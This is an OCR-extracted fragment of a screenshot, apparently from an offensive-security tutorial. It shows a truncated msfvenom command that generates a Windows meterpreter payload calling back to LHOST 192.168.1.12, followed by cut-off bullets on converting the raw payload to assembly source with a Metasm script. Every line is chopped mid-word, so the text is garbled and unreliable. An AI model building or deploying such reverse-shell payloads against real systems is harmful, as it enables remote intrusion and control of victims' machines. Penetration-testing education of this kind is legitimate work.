
```

msfvenom -p windows/met
LHOST=192.168.1.12 LPOR
payload.raw --platform 
```

* Now that you have a r
ASCII `asm source`

* The Metasm script is 
accomplish this

* <https://github.com/j
```
